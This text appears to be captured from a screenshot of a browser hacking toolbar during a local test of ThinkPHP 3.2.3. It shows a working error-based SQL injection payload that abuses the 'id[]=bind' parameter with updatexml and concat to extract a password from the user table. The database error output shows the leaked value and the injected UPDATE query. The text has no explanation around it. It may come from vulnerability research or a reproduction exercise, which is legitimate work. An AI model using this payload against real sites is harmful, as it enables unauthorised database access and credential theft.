 localhost/tp3.2.3/index.php?username=admin&password=123&id[]=bind&
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/tp3.2.3/index.php?username=admin&password=123&id[]=bind&id[]=1 and updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)
Split URL
Execute
Enable Post data
Enable Referrer
:(
1105:XPATH syntax error: '123~' [ SQL语句 ] : UPDATE `user` SET
`username`='admin',`password`='123' WHERE `id` = '123' and
updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)
错误位置
FILE: D:\Software\phpstudy\PHPTutorial\WWW\tp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350